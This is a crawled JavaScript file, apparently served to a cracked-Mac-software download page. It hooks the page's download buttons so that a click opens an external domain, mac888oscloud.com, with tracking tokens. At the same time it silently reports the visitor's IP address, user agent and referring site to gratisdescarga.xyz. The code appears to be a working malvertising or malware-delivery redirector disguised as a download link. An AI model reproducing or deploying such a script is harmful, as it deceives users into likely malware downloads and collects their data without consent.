

--- FILE ---
content_type: application/javascript
request_url: https://gratisdescarga.xyz/scan/?s=4
body_size: 368
content:
document.addEventListener("DOMContentLoaded", function() {var addClick = function () {fetch("https://gratisdescarga.xyz/update.php?network=mac&useragent=Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_15_7%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F131.0.0.0+Safari%2F537.36%3B+ClaudeBot%2F1.0%3B+%2Bclaudebot%40anthropic.com%29&ip=172.70.179.171&type=mac&site_id=4&site_url=https%3A%2F%2Fassadpc.com%2Fistat-menus%2F", {method: "GET" }).then(data => console.log("success")).catch(error => console.log("Error"));};const url = `https://mac888oscloud.com/c1/?utmPass=WTUBJelq9a&token=42Id&date=1765020775&=8`;const s=4;var clickFunction = function () {  window.open(url, "_blank");  addClick();  return;};var elements = document.getElementsByClassName("buttonPress-" + s);for (var i = 0; i < elements.length; i++) {  elements[i].addEventListener("click", clickFunction, false);}});